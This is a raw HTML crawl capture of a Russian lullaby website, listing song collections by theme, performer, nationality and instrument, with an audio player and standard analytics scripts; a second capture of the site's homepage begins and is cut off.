								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3899968 bytes
page generation time: 0.33339500427246 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
